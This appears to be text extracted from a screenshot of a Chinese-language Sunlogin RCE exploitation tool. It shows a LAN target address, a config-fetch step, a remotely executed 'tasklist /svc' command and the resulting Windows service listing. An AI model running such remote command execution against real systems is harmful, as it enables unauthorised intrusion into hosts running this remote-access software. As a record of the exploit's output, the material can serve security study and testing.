 Sunlogin_RCE漏洞利用工具 by ьαι
目标地址 192.168.204.144:49773 getconfig_1 获取配置信息
输入命令 tasklist /svc cmd_1 执行
映像名称 PID 服务
========================= ======== ============================================
System Idle Process 0 暂缺
System 4 暂缺
smss.exe 300 暂缺
csrss.exe 376 暂缺
wininit.exe 472 暂缺
services.exe 600 暂缺
lsass.exe 608 KeyIso, SamSs, VaultSvc
svchost.exe 692 BrokerInfrastructure, DcomLaunch, LSM,
PlugPlay, Power, SystemEventsBroker
svchost.exe 752 RpcEptMapper, RpcSs
svchost.exe 864 Appinfo, gpsvc, IKEEXT, iphlpsvc, lfsvc,
ProfSvc, RasMan, Schedule, seclogon, SENS,
ShellHWDetection, Themes, UserManager,
UsoSvc, Winmgmt, wlidsvc, WpnService
svchost.exe 920 NcbService, Netman, PcaSvc, TrkWks, UALSVC,
WdiSystemHost, wudfsvc
svchost.exe 928 Dhcp, EventLog, lmhosts, TimeBrokerSvc
svchost.exe 260 BFE, CoreMessagingRegistrar, DPS, MpsSvc
svchost.exe 340 CDPSvc, EventSystem, FontCache,
LicenseManager, netprofm, nsi, SstpSvc,
W32Time, WinHttpAutoProxySvc
svchost.exe 1072 Wcmsvc
svchost.exe 1080 CryptSvc, Dnscache, LanmanWorkstation,
NlaSvc, WinRM
spoolsv.exe 1544 Spooler